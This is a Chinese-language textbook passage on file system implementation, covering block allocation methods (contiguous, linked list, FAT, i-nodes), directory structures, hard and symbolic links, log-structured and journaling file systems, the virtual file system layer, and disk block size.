文件存储的实现的关键问题是记录各个文件分别用到哪些磁盘块。不同操作系统采用不同的方法。这一节,我们讨论其中的一些方法。
1.连续分配
最简单的分配方案是把每个文件作为一连串连续数据块存储在磁盘上。所以,在块大小为1KB的磁盘上,50KB的文件要分配50个连续的块。对于块大小为2KB的磁盘,将分配25个连续的块。
在图4-10a中是一个连续分配的例子。这里列出了头40块,从左面从0块开始。初始状态下,磁盘是空的。接着,从磁盘开始处(块0)开始写入长度为4块的文件A。紧接着,在文件A的结尾开始写入一个3块的文件B。
图 4-10 a)为7个文件连续分配空间;b)删除文件D和F后磁盘的状态
请注意,每个文件都从一个新的块开始,这样如果文件A实际上只有31 /2 块,那么最后一块的结尾会浪费一些空间。在图4-10中,一共列出了7个文件,每一个都从前面文件结尾的后续块开始。加阴影是为了容易表示文件分隔,在存储中并没有实际的意义。
连续磁盘空间分配方案有两大优势。首先,实现简单,记录每个文件用到的磁盘块简化为只需记住两个数字即可:第一块的磁盘地址和文件的块数。给定了第一块的编号,一个简单的加法就可以找到任何其他块的编号。
其次,读操作性能较好,因为在单个操作中就可以从磁盘上读出整个文件。只需要一次寻找(对第一个块)。之后不再需要寻道和旋转延迟,所以,数据以磁盘全带宽的速率输入。可见连续分配实现简单且具有高的性能。
但是,连续分配方案也同样有相当明显的不足之处:随着时间的推移,磁盘会变得零碎。为了了解这是如何发生的,请考察图4-10b。这里有两个文件(D和F)被删除了。当删除一个文件时,它占用的块自然就释放了,在磁盘上留下一堆空闲块。磁盘不会在这个位置挤压掉这个空洞,因为这样会涉及复制空洞之后的所有文件,可能会有上百万的块。结果是,磁盘上最终既包括文件也有空洞,如图4-10中所描述的那样。
开始时,碎片并不是问题,因为每个新的文件都在先前文件的磁盘结尾写入。但是,磁盘最终会被充满,所以要么压缩磁盘,要么重新使用空洞中的空闲空间。前者由于代价太高而不可行;后者需要维护一个空洞列表,这是可行的。但是,当创建一个新的文件时,为了挑选合适大小的空洞存入文件,就有必要知道该文件的最终大小。
设想这样一种设计的结果:为了录入一个文档,用户启动了文本编辑器或字处理软件。程序首先询问最终文件的大小会是多少。这个问题必须回答,否则程序就不能继续。如果给出的数字最后被证明小于文件的实际大小,该程序会终止,因为所使用的磁盘空洞已经满了,没有地方放置文件的剩余部分。如果用户为了避免这个问题而给出不实际的较大的数字作为最后文件的大小,比如,100 MB,编辑器可能找不到如此大的空洞,从而宣布无法创建该文件。当然,用户有权下一次使用比如50MB的数字再次启动编辑器,如此进行下去,直到找到一个合适的空洞为止。不过,这种方式看来不会使用户高兴。
然而,存在着一种情形,使得连续分配方案是可行的,而且,实际上这个办法在CD-ROM上被广泛使用着。在这里所有文件的大小都事先知道,并且在CD-ROM文件系统的后续使用中,这些文件的大小也不再改变。在本章的后面,我们将讨论最常见的CD-ROM文件系统。
DVD的情况有些复杂。原则上,一个90分钟的电影可以编码成一个独立的、大约4.5GB的文件。但是文件系统所使用的UDF(Universal Disk Format)格式,使用了一个30位的数来代表文件长度,从而把文件大小限制在1GB。其结果是,DVD电影一般存储在3个或4个1GB的连续文件中。这些构成一个逻辑文件(电影)的物理文件块被称作extents。
正如第1章中所提到的,在计算机科学中,随着新一代技术的出现,历史往往重复着自己。多年前,连续分配由于其简单和高性能(没有过多考虑用户友好性)被实际用在磁盘文件系统中。后来由于讨厌在文件创建时不得不指定最终文件的大小,这个想法被放弃了。但是,随着CD-ROM、DVD以及其他一次性写光学介质的出现,突然间连续分配又成为一个好主意。所以研究那些具有清晰和简洁概念的老式系统和思想是很重要的,因为它们有可能以一种令人吃惊的方式在未来系统中获得应用。
2.链表分配
存储文件的第二种方法是为每个文件构造磁盘块链表,如图4-11所示。每个块的第一个字作为指向下一块的指针,块的其他部分存放数据。
图 4-11 以磁盘块的链表形式存储文件
与连续分配方案不同,这一方法可以充分利用每个磁盘块。不会因为磁盘碎片(除了最后一块中的内部碎片)而浪费存储空间。同样,在目录项中,只需要存放第一块的磁盘地址,文件的其他块就可以从这个首块地址查找到。
另一方面,在链表分配方案中,尽管顺序读文件非常方便,但是随机存取却相当缓慢。要获得块n,操作系统每一次都必须从头开始,并且要先读前面的n-1块。显然,进行如此多的读操作太慢了。
而且,由于指针占去了一些字节,每个磁盘块存储数据的字节数不再是2的整数次幂。虽然这个问题并不是非常严重,但是怪异的大小确实降低了系统的运行效率,因为许多程序都是以长度为2的整数次幂来读写磁盘块的。由于每个块的前几个字节被指向下一个块的指针所占据,所以要读出完整的一个块,就需要从两个磁盘块中获得和拼接信息,这就因复制引发了额外的开销。
3.在内存中采用表的链表分配
如果取出每个磁盘块的指针字,把它放在内存的一个表中,就可以解决上述链表的两个不足。图4-12表示了图4-11所示例子的内存中表的内容。这两个图中有两个文件,文件A依次使用了磁盘块4、7、2、10和12,文件B依次使用了磁盘块6、3、11和14。利用图4-12中的表,可以从第4块开始,顺着链走到最后,找到文件A的全部磁盘块。同样,从第6块开始,顺着链走到最后,也能够找出文件B的全部磁盘块。这两个链都以一个不属于有效磁盘编号的特殊标记(如-1)结束。内存中的这样一个表格称为文件分配表(File Allocation Table,FAT)。

图 4-12 在内存中使用文件分配表的链表分配
按这类方式组织,整个块都可以存放数据。进而,随机存取也容易得多。虽然仍要顺着链在文件中查找给定的偏移量,但是整个链表都存放在内存中,所以不需要任何磁盘引用。与前面的方法相同,不管文件有多大,在目录项中只需记录一个整数(起始块号),按照它就可以找到文件的全部块。
这种方法的主要缺点是必须把整个表都存放在内存中。对于200 GB的磁盘和1KB大小的块,这张表需要有2亿项,每一项对应于这2亿个磁盘块中的一个块。每项至少3个字节,为了提高查找速度,有时需要4个字节。根据系统对空间或时间的优化方案,这张表要占用600MB或800MB内存,不太实用。很显然FAT方案对于大磁盘而言不太合适。
4.i节点
最后一个记录各个文件分别包含哪些磁盘块的方法是给每个文件赋予一个称为i节点(index-node)的数据结构,其中列出了文件属性和文件块的磁盘地址。图4-13中是一个简单例子的描述。给定i节点,就有可能找到文件的所有块。相对于在内存中采用表的方式而言,这种机制具有很大的优势,即只有在对应文件打开时,其i节点才在内存中。如果每个i节点占有n个字节,最多k个文件同时打开,那么为了打开文件而保留i节点的数组所占据的全部内存仅仅是kn个字节。只需要提前保留少量的空间。
这个数组通常比上一节中叙述的文件分配表(FAT)所占据的空间要小。其原因很简单,保留所有磁盘块的链接表的表大小正比于磁盘自身的大小。如果磁盘有n块,该表需要n个表项。由于磁盘变得更大,该表格也线性随之增加。相反,i节点机制需要在内存中有一个数组,其大小正比于可能要同时打开的最大文件个数。它与磁盘是10GB、100GB还是1000GB无关。
i节点的一个问题是,如果每个i节点只能存储固定数量的磁盘地址,那么当一个文件所含的磁盘块的数目超出了i节点所能容纳的数目怎么办?一个解决方案是最后一个“磁盘地址”不指向数据块,而是指向一个包含磁盘块地址的块的地址,如图4-13所示。更高级的解决方案是:可以有两个或更多个包含磁盘地址的块,或者指向其他存放地址的磁盘块的磁盘块。在后面讨论UNIX时,我们还将涉及i节点。
图 4-13 i节点的例子
4.3.3 目录的实现
在读文件前,必须先打开文件。打开文件时,操作系统利用用户给出的路径名找到相应目录项。目录项中提供了查找文件磁盘块所需要的信息。因系统而异,这些信息有可能是整个文件的磁盘地址(对于连续分配方案)、第一个块的编号(对于两种链表分配方案)或者是i节点号。无论怎样,目录系统的主要功能是把ASCII文件名映射成定位文件数据所需的信息。
与此密切相关的问题是在何处存放文件属性。每个文件系统维护诸如文件所有者以及创建时间等文件属性,它们必须存储在某个地方。一种显而易见的方法是把文件属性直接存放在目录项中。很多系统确实是这样实现的。这个办法用图4-14a说明。在这个简单设计中,目录中有一个固定大小的目录项列表,每个文件对应一项,其中包含一个(固定长度)文件名、一个文件属性结构以及用以说明磁盘块位置的一个或多个磁盘地址(至某个最大值)。
图 4-14 a)简单目录,包含固定大小的目录项,在目录项中有磁盘地址和属性;b)每个目录项只引用i节点的目录
对于采用i节点的系统,还存在另一种方法,即把文件属性存放在i节点中而不是目录项中。在这种情形下,目录项会更短:只有文件名和i节点号。这种方法参见图4-14b。后面我们会看到,与把属性存放到目录项中相比,这种方法更好。图4-14中的两种处理方法分别对应Windows和UNIX,在后面我们将讨论它们。
到目前为止,我们已经假设文件具有较短的、固定长度的名字。在MS-DOS中,文件有1~8个字符的基本名和1~3字符的可选扩展名。在UNIX V7中文件名有1~14个字符,包括任何扩展名。但是,几乎所有的现代操作系统都支持可变长度的长文件名。那么它们是如何实现的呢?
最简单的方法是给予文件名一个长度限制,典型值为255个字符,然后使用图4-14中的一种设计,并为每个文件名保留255个字符空间。这种处理很简单,但是浪费了大量的目录空间,因为只有很少的文件会有如此长的名字。从效率考虑,我们希望有其他的结构。
一种替代方案是放弃“所有目录项大小一样”的想法。这种方法中,每个目录项有一个固定部分,这个固定部分通常以目录项的长度开始,后面是固定格式的数据,通常包括所有者、创建时间、保护信息以及其他属性。这个固定长度的头的后面是实际文件名,可能是如图4-15a中的正序格式放置(如SPARC机器) [1] 。在这个例子中,有三个文件,project-budget、personnel和foo。每个文件名以一个特殊字符(通常是0)结束,在图4-15中用带叉的矩形表示。为了使每个目录项从字的边界开始,每个文件名被填充成整数个字,如图4-15中带阴影的矩形所示。
图 4-15 在目录中处理长文件名的两种方法:a)在行中;b)在堆中
这个方法的缺点是,当移走文件后,就引入了一个长度可变的空隙,而下一个进来的文件不一定正好适合这个空隙。这个问题与我们已经看到的连续磁盘文件的问题是一样的,由于整个目录在内存中,所以只有对目录进行紧凑操作才可节省空间。另一个问题是,一个目录项可能会分布在多个页面上,在读取文件名时可能发生页面故障。
处理可变长度文件名字的另一种方法是,使目录项自身都有固定长度,而将文件名放置在目录后面的堆中,如图4-15b所示。这一方法的优点是,当一个文件目录项被移走后,另一个文件的目录项总是可以适合这个空隙。当然,必须要对堆进行管理,而在处理文件名时页面故障仍旧会发生。另一个小优点是文件名不再需要从字的边界开始,这样,原先在图4-15a中需要的填充字符,在图4-15b中的文件名之后就不再需要了。
到目前为止,在需要查找文件名时,所有的方案都是线性地从头到尾对目录进行搜索。对于非常长的目录,线性查找就太慢了。加快查找速度的一个方法是在每个目录中使用散列表。设表的大小为n。在输入文件名时,文件名被散列到1和n-1之间的一个值,例如,它被n除,并取余数。其他可以采用的方法有,对构成文件名的字求和,其结果被n除,或某些类似的方法。
不论哪种方法都要对与散列码相对应的散列表表项进行检查。如果该表项没有被使用,就将一个指向文件目录项的指针放入,文件目录项紧连在散列表后面。如果该表项被使用了,就构造一个链表,该链表的表头指针存放在该表项中,并链接所有具有相同散列值的文件目录项。
查找文件按照相同的过程进行。散列处理文件名,以便选择一个散列表项。检查链表头在该位置上的所有表项,查看要找的文件名是否存在。如果名字不在该链上,该文件就不在这个目录中。
使用散列表的优点是查找非常迅速。其缺点是需要复杂的管理。只有在预计系统中的目录经常会有成百上千个文件时,才把散列方案真正作为备用方案考虑。
一种完全不同的加快大型目录查找速度的方法是,将查找结果存入高速缓存。在开始查找之前,先查看文件名是否在高速缓存中。如果是,该文件可以立即定位。当然,只有在构成查找主体的文件非常少的时候,高速缓存的方案才有效果。
[1] 处理机中的一串字符存放的顺序有正序(big-endian)和逆序(little-endian)之分。正序存放就是高字节存放在前低字节在后,而逆序存放就是低字节在前高字节在后。例如,十六进制数为A02B,正序存放就是A02B,逆序存放就是2BA0。——译者注
4.3.4 共享文件
当几个用户同在一个项目里工作时,他们常常需要共享文件。其结果是,如果一个共享文件同时出现在属于不同用户的不同目录下,工作起来就很方便。图4-16再次给出图4-7所示的文件系统,只是C的一个文件现在也出现在B的目录下。B的目录与该共享文件的联系称为一个连接(link)。这样,文件系统本身是一个有向无环图(Directed Acyclic Graph,DAG)而不是一棵树。

图 4-16 有共享文件的文件系统
共享文件是方便的,但也带来一些问题。如果目录中包含磁盘地址,则当连接文件时,必须把C目录中的磁盘地址复制到B目录中。如果B或C随后又往该文件中添加内容,则新的数据块将只列入进行添加工作的用户的目录中。其他的用户对此改变是不知道的。所以违背了共享的目的。
有两种方法可以解决这一问题。在第一种解决方案中,磁盘块不列入目录,而是列入一个与文件本身关联的小型数据结构中。目录将指向这个小型数据结构。这是UNIX系统中所采用的方法(小型数据结构即是i节点)。
在第二种解决方案中,通过让系统建立一个类型为LINK的新文件,并把该文件放在B的目录下,使得B与C的一个文件存在连接。新的文件中只包含了它所连接的文件的路径名。当B读该连接文件时,操作系统查看到要读的文件是LINK类型,则找到该文件所连接的文件的名字,并且去读那个文件。与传统(硬)连接相对比起来,这一方法称为符号连接(symbolic linking)。
以上每一种方法都有其缺点。第一种方法中,当B连接到共享文件时,i节点记录文件的所有者是C。建立一个连接并不改变所有关系(见图4-17),但它将i节点的连接计数加1,所以系统知道目前有多少目录项指向这个文件。
如果以后C试图删除这个文件,系统将面临问题。如果系统删除文件并清除i节点,B则有一个目录项指向一个无效的i节点。如果该i节点以后分配给另一个文件,则B的连接指向一个错误的文件。系统通过i节点中的计数可知该文件仍然被引用,但是没有办法找到指向该文件的全部目录项以删除它们。指向目录的指针不能存储在i节点中,原因是有可能有无数个目录。
惟一能做的就是只删除C的目录项,但是将i节点保留下来,并将计数置为1,如图4-17c所示。而现在的状况是,只有B有指向该文件的目录项,而该文件的所有者是C。如果系统进行记账或有配额,那么C将继续为该文件付账直到B决定删除它,如果真是这样,只有到计数变为0的时刻,才会删除该文件。
图 4-17 a)连接之前的状况;b)创建连接之后;c)当所有者删除文件后
对于符号连接,以上问题不会发生,因为只有真正的文件所有者才有一个指向i节点的指针。连接到该文件上的用户只有路径名,没有指向i节点的指针。当文件所有者删除文件时,该文件被销毁。以后若试图通过符号连接访问该文件将导致失败,因为系统不能找到该文件。删除符号连接根本不影响该文件。
符号连接的问题是需要额外的开销。必须读取包含路径的文件,然后要一个部分一个部分地扫描路径,直到找到i节点。这些操作也许需要很多次额外的磁盘存取。此外,每个符号连接都需要额外的i节点,以及额外的一个磁盘块用于存储路径,虽然如果路径名很短,作为一种优化,系统可以将它存储在i节点中。符号连接有一个优势,即只要简单地提供一个机器的网络地址以及文件在该机器上驻留的路径,就可以连接全球任何地方的机器上的文件。
还有另一个由连接带来的问题,在符号连接和其他方式中都存在。如果允许连接,文件有两个或多个路径。查找一指定目录及其子目录下的全部文件的程序将多次定位到被连接的文件。例如,一个将某一目录及其子目录下的文件转储到磁带上的程序有可能多次复制一个被连接的文件。进而,如果接着把磁带读进另一台机器,除非转储程序具有智能,否则被连接的文件将被两次复制到磁盘上,而不是只是被连接起来。
4.3.5 日志结构文件系统
不断进步的科技给现有的文件系统带来了更多的挑战。特别是CPU的运行速度越来越快,磁盘容量越来越大,价格也越来越便宜(但是磁盘速度并没有增快多少),同时内存容量也以指数形式增长。而没有得到快速发展的参数是磁盘的寻道时间。所以这些问题综合起来,便成为影响很多文件系统性能的一个瓶颈。为此,Berkeley设计了一种全新的文件系统,试图缓解这个问题,即日志结构文件系统(Log-structured File System,LFS)。在这一节里,我们简要说明LFS是如何工作的。如果需要了解更多相关知识,请参阅(Rosenblum和Ousterhout,1991)。
促使设计LFS的主要原因是,CPU的运行速度越来越快,RAM内存容量变得更大,同时磁盘高速缓存也迅速地增加。进而,不需要磁盘访问操作,就有可能满足直接来自文件系统高速缓存的很大一部分读请求。所以从上面的事实可以推出,未来多数的磁盘访问是写操作,这样,在一些文件系统中使用的提前读机制(需要读取数据之前预取磁盘块),并不能获得更好的性能。
更为糟糕的情况是,在大多数文件系统中,写操作往往都是零碎的。一个50µs的磁盘写操作之前通常需要10ms的寻道时间和4ms的旋转延迟时间,可见零碎的磁盘写操作是极其没有效率的。根据这些参数,磁盘的效率降低到1%以下。
为了看看这样小的零碎写操作从何而来,考虑在UNIX文件系统上创建一个新文件。为了写这个文件,必须写该文件目录的i节点、目录块、文件的i节点以及文件本身。而这些写操作都有可能被延迟,那么如果在写操作完成之前发生死机,就可能在文件系统中造成严重的不一致性。正因为如此,i节点的写操作一般是立即完成的。
出于这一原因,LFS的设计者决定重新实现一种UNIX文件系统,该系统即使对于一个大部分由零碎的随机写操作组成的任务,同样能够充分利用磁盘的带宽。其基本思想是将整个磁盘结构化为一个日志。每隔一段时间,或是有特殊需要时,被缓冲在内存中的所有未决的写操作都被放到一个单独的段中,作为在日志末尾的一个邻接段写入磁盘。一个单独的段可能会包括i节点、目录块、数据块或者都有。每一个段的开始都是该段的摘要,说明该段中都包含哪些内容。如果所有的段平均在1MB左右,那么就几乎可以利用磁盘的完整带宽。
在LFS的设计中,同样存在着i节点,且具有与UNIX中一样的结构,但是i节点分散在整个日志中,而不是放在磁盘的某一个固定位置。尽管如此,当一个i节点被定位后,定位一个块就用通常的方式来完成。当然,由于这种设计,要在磁盘中找到一个i节点就变得比较困难了,因为i节点的地址不能像在UNIX中那样简单地通过计算得到。为了能够找到i节点,必须要维护一个由i节点编号索引组成的i节点图。在这个图中的表项i指向磁盘中的第i个i节点。这个图保存在磁盘上,但是也保存在高速缓存中,因此,大多数情况下这个图的最常用部分还是在内存中。
总而言之,所有的写操作最初都被缓冲在内存中,然后周期性地把所有已缓冲的写作为一个单独的段,在日志的末尾处写入磁盘。要打开一个文件,则首先需要从i节点图中找到文件的i节点。一旦i节点定位之后就可以找到相应的块的地址。所有的块都放在段中,在日志的某个位置上。
如果磁盘空间无限大,那么有了前面的讨论就足够了。但是,实际的硬盘空间是有限的,这样最终日志将会占用整个磁盘,到那个时候将不能往日志中写任何新的段。幸运的是,许多已有的段包含了很多不再需要的块,例如,如果一个文件被覆盖了,那么它的i节点就会指向新的块,但是旧的磁盘块仍然在先前写入的段中占据着空间。
为了解决这个问题,LFS有一个清理线程,该清理线程周期地扫描日志进行磁盘压缩。该线程首先读日志中的第一个段的摘要,检查有哪些i节点和文件。然后该线程查看当前i节点图,判断该i节点是否有效以及文件块是否仍在使用中。如果没有使用,则该信息被丢弃。如果仍然使用,那么i节点和块就进入内存等待写回到下一个段中。接着,原来的段被标记为空闲,以便日志可以用它来存放新的数据。用这种方法,清理线程遍历日志,从后面移走旧的段,然后将有效的数据放入内存等待写到下一个段中。由此,整个磁盘成为一个大的环形的缓冲区,写线程将新的段写到前面,而清理线程则将旧的段从后面移走。
日志的管理并不简单,因为当一个文件块被写回到一个新段的时候,该文件的i节点(在日志的某个地方)必须首先要定位、更新,然后放到内存中准备写回到下一个段中。i节点图接着必须更新以指向新的位置。尽管如此,对日志进行管理还是可行的,而且性能分析的结果表明,这种由管理而带来的复杂性是值得的。在上面所引用文章中的测试数据表明,LFS在处理大量的零碎的写操作时性能上优于UNIX,而在读和大块写操作的性能方面并不比UNIX文件系统差,甚至更好。
4.3.6 日志文件系统
虽然基于日志结构的文件系统是一个很吸引人的想法,但是由于它们和现有的文件系统不相匹配,所以还没有被广泛应用。尽管如此,它们内在的一个思想,即面对出错的鲁棒性,却可以被其他文件系统所借鉴。这里的基本想法是保存一个用于记录系统下一步将要做什么的日志。这样当系统在完成它们即将完成的任务前崩溃时,重新启动后,可以通过查看日志,获取崩溃前计划完成的任务,并完成它们。这样的文件系统被称为日志文件系统,并已经被实际应用。微软(Microsoft)的NTFS文件系统、Linux ext3和ReiserFS文件系统都使用日志。接下来,我们会对这个话题进行简短介绍。
为了看清这个问题的实质,考虑一个简单、普通并经常发生的操作:移除文件。这个操作(在UNIX中)需要三个步骤完成:
1)在目录中删除文件;
2)释放i节点到空闲i节点池;
3)将所有磁盘块归还空闲磁盘块池。
在Windows中,也需要类似的步骤。不存在系统崩溃时,这些步骤执行的顺序不会带来问题;但是当存在系统崩溃时,就会带来问题。假如在第一步完成后系统崩溃。i节点和文件块将不会被任何文件获得,也不会被再分配;它们只存在于废物池中的某个地方,并因此减少了可利用的资源。如果崩溃发生在第二步后,那么只有磁盘块会丢失。
如果操作顺序被更改,并且i节点最先被释放,这样在系统重启后,i节点可以被再分配,但是旧的目录入口将继续指向它,因此指向错误文件。如果磁盘块最先被释放,这样一个在i节点被清除前的系统崩溃将意味着一个有效的目录入口指向一个i节点,它所列出的磁盘块当前存在于空闲块存储池中并可能很快被再利用。这将导致两个或更多的文件分享同样的磁盘块。这样的结果都是不好的。
日志文件系统则先写一个日志项,列出三个将要完成的动作。然后日志项被写入磁盘(并且为了良好地实施,可能从磁盘读回来验证它的完整性)。只有当日志项已经被写入,不同的操作才可以进行。当所有的操作成功完成后,擦除日志项。如果系统这时崩溃,系统恢复后,文件系统可以通过检查日志来查看是不是有未完成的操作。如果有,可以重新运行所有未完成的操作(这个过程在系统崩溃重复发生时执行多次),直到文件被正确地删除。
为了让日志文件系统工作,被写入日志的操作必须是幂等的,它意味着只要有必要,它们就可以重复执行很多次,并不会带来破坏。像操作“更新位表并标记i节点k或者块n是空闲的”可以重复任意次。同样地,查找一个目录并且删除所有叫foobar的项也是幂等的。在另一方面,把从i节点k新释放的块加入空闲表的末端不是幂等的,因为它们可能已经被释放并存放在那里了。更复杂的操作如“查找空闲块列表并且如果块n不在列表就将块n加入”是幂等的。日志文件系统必须安排它们的数据结构和可写入日志的操作以使它们都是幂等的。在这些条件下,崩溃恢复可以被快速安全地实施。
为了增加可信性,一个文件系统可以引入数据库中原子事务(atomic transaction)的概念。使用这个概念,一组动作可以被界定在开始事务和结束事务操作之间。这样,文件系统就会知道它必须完成所有被界定的操作,或者什么也不做,但是没有其他的选择。
NTFS有一个扩展的日志文件系统,并且它的结构几乎不会因系统崩溃而受到破坏。自1993年NTFS第一次随Windows NT一起发行以来就在不断地发展。Linux上有日志功能的第一个文件系统是ReiserFS,但是因为它和后来标准化的ext2文件系统不相匹配,它的推广受到阻碍。相比之下,ext3——一个不像ReiserFS那么有野心的工程,也具有日志文件功能并且和之前的ext2系统可以共存。
4.3.7 虚拟文件系统
即使在同一台计算机上同一个操作系统下,也会使用很多不同的文件系统。一个Windows可能有一个主要的NTFS文件系统,但是也有继承的FAT-32或者FAT-16驱动,或包含旧的但仍被使用的数据的分区,并且不时地也可能需要一个CD-ROM或者DVD(每一个包含它们特有的文件系统)。Windows通过指定不同的盘符来处理这些不同的文件系统,比如“C:”、“D:”等。当一个进程打开一个文件,盘符是显式或者隐式存在的,所以Windows知道向哪个文件系统传递请求,不需要尝试将不同类型文件系统整合为统一模式。
相比之下,所有现代的UNIX系统做了一个很认真的尝试,即将多种文件系统整合到一个统一的结构中。一个Linux系统可以用ext2作为根文件系统,ext3分区装载在/home下,另一块采用ReiserFS文件系统的硬盘装载在/home下,以及一个ISO 9660的CD-ROM临时装载在/mnt下。从用户的观点来看,那只有一个文件系统层级。它们事实上是多种(不相容的)文件系统,对于用户和进程是不可见的。
但是,多种文件系统的存在,在实际应用中是明确可见的,而且因为先前Sun公司(Kleiman,1986)所做的工作,绝大多数UNIX操作系统都使用虚拟文件系统(Virtual File System,VFS)概念尝试将多种文件系统统一成一个有序的框架。关键的思想就是抽象出所有文件系统都共有的部分,并且将这部分代码放在单独的一层,该层调用底层的实际文件系统来具体管理数据。大体上的结构在图4-18中有阐述。以下的介绍不是单独针对Linux和FreeBSD或者其他版本的UNIX,而是给出了一种普遍的关于UNIX下文件系统的描述。
图 4-18 虚拟文件系统的位置
所有和文件相关的系统调用在最初的处理上都指向虚拟文件系统。这些来自用户进程的调用,都是标准的POSIX系统调用,比如open、read write和lseek等。因此,虚拟文件系统对用户进程有一个“更高层”接口,它就是著名的POSIX接口。
VFS也有一个对于实际文件系统的“更低层”接口,就是在图4-18中被标记为VFS接口的部分。这个接口包含许多功能调用,这样VFS可以使每一个文件系统完成任务。因此,当创造一个新的文件系统和VFS一起工作时,新文件系统的设计者就必须确定它提供VFS所需要的功能调用。关于这个功能的一个明显的例子就是从磁盘中读某个特定的块,把它放在文件系统的高速缓冲中,并且返回指向它的指针。因此,VFS有两个不同的接口:上层给用户进程的接口和下层给实际文件系统的接口。
尽管VFS下大多数的文件系统体现了本地磁盘的划分,但并不总是这样。事实上,Sun建立虚拟文件系统最原始的动机是支持使用NFS(Network File System,网络文件系统)协议的远程文件系统。VFS设计是只要实际的文件系统提供VFS需要的功能,VFS就不需知道或者关心数据具体存储在什么地方或者底层的文件系统是什么样的。
大多数VFS应用本质上都是面向对象的,即便它们用C语言而不是C++编写。有几种通常支持的主要的对象类型,包括超块(描述文件系统)、v节点(描述文件)和目录(描述文件系统目录)。这些中的每一个都有实际文件系统必须支持的相关操作。另外,VFS有一些供它自己使用的内部数据结构,包括用于跟踪用户进程中所有打开文件的装载表和文件描述符的数组。
为了理解VFS是如何工作的,让我们按时间的先后举一个例子。当系统启动时,根文件系统在VFS中注册。另外,当装载其他文件系统时,不管在启动时还是在操作过程中,它们也必须在VFS中注册。当一个文件系统注册时,它做的最基本的工作就是提供一个包含VFS所需要的函数地址的列表,可以是一个长的调用矢量(表),或者是许多这样的矢量(如果VFS需要),每个VFS对象一个。因此,只要一个文件系统在VFS注册,VFS就知道如何从它那里读一个块——它从文件系统提供的矢量中直接调用第4个(或者任何一个)功能。同样地,VFS也知道如何执行实际文件系统提供的每一个其他的功能:它只需调用某个功能,该功能所在的地址在文件系统注册时就提供了。
装载文件系统后就可以使用它了。比如,如果一个文件系统装载在/usr并且一个进程调用它:
open("/usr/include/unistd.h",O_RDONLY)
当解析路径时,VFS看到新的文件系统被装载在/usr,并且通过搜索已经装载文件的超块表来确定它的超块。做完这些,它可以找到它所装载的文件的根目录,在那里查找路径include/unistd.h。然后VFS创建一个v节点并调用实际文件系统,以返回所有的在文件i节点中的信息。这个信息被和其他信息一起复制到v节点中(在RAM中),而这些信息中最重要的是指向包含调用v节点操作的功能表的指针,比如read、write和close等。
当v节点被创建以后,VFS在文件描述符表中为调用进程创建一个入口,并且将它指向一个新的v节点(为了简单,文件描述符实际上指向另一个包含当前文件位置和指向v节点的指针的数据结构,但是这个细节对于我们这里的陈述并不重要)。最后,VFS向调用者返回文件描述符,所以调用者可以用它去读、写或者关闭文件。
随后,当进程用文件描述符进行一个读操作,VFS通过进程表和文件描述符表确定v节点的位置,并跟随指针指向功能表(所有这些都是被请求文件所在的实际文件系统中的地址)。这样就调用了处理read的功能,在实际文件系统中的代码运行并得到所请求的块。VFS并不知道数据是来源于本地硬盘,还是来源于网络中的远程文件系统、CD-ROM、USB存储棒或者其他介质。所有有关的数据结构在图4-19中展示。从调用者进程号和文件描述符开始,进而是v节点,读功能指针,然后是对实际文件系统的入口函数定位。
图 4-19 VFS和实际文件系统进行读操作所使用的数据结构和代码的简化视图
通过这种方法,加入新的文件系统变得相当直接。为了加入一个文件系统,设计者首先获得一个VFS期待的功能调用的列表,然后编写文件系统实现这些功能。或者,如果文件系统已经存在,它们必须提供VFS需要的包装功能,通常通过建造一个或者多个内在的指向实际文件系统的调用来实现。
4.4 文件系统管理和优化
要使文件系统工作是一件事,使真实世界中的文件系统有效、鲁棒地工作是另一回事。本节中,我们将考察有关管理磁盘的一些问题。
4.4.1 磁盘空间管理
文件通常存放在磁盘上,所以对磁盘空间的管理是系统设计者要考虑的一个主要问题。存储n个字节的文件可以有两种策略:分配n个字节的连续磁盘空间,或者把文件分成很多个连续(或并不一定连续)的块。在存储管理系统中,分段处理和分页处理之间也要进行同样的权衡。
正如我们已经见到的,按连续字节序列存储文件有一个明显问题,当文件扩大时,有可能需要在磁盘上移动文件。内存中分段也有同样的问题。不同的是,相对于把文件从磁盘的一个位置移动到另一个位置,内存中段的移动操作要快得多。因此,几乎所有的文件系统都把文件分割成固定大小的块来存储,各块之间不一定相邻。
1.块大小
一旦决定把文件按固定大小的块来存储,就会出现一个问题:块的大小应该是多少?按照磁盘组织方式,扇区、磁道和柱面显然都可以作为分配单位(虽然它们都与设备相关,这是一种负面因素)。在分页系统中,页面大小也是主要讨论的问题之一。
拥有大的块尺寸意味着每个文件,甚至一个1字节的文件,都要占用一整个柱面,也就是说小的文件浪费了大量的磁盘空间。另一方面,小的块尺寸意味着大多数文件会跨越多个块,因此需要多次寻道与旋转延迟才能读出它们,从而降低了性能。因此,如果分配的单元太大,则浪费了空间;如果太小,则浪费时间。
做出一个好的决策需要知道有关文件大小分配的信息。Tanenbaum等人(2006)给出了1984年及2005年在一所大型研究型大学(VU)的计算机系以及一个政治网站(www.electoral-vote.com)的商业网络服务器上研究的文件大小分配数据。结果显示在图4-20,其中,对于每个2的幂文件大小,在3个数据集里每一数据集中的所有小于等于这个值的文件所占的百分比被列了出来。例如,在2005年,59.13%的VU的文件是4KB或更小,且90.84%的文件是64KB或更小,其文件大小的中间值是2475字节。一些人可能会因为这么小的尺寸而感到吃惊。
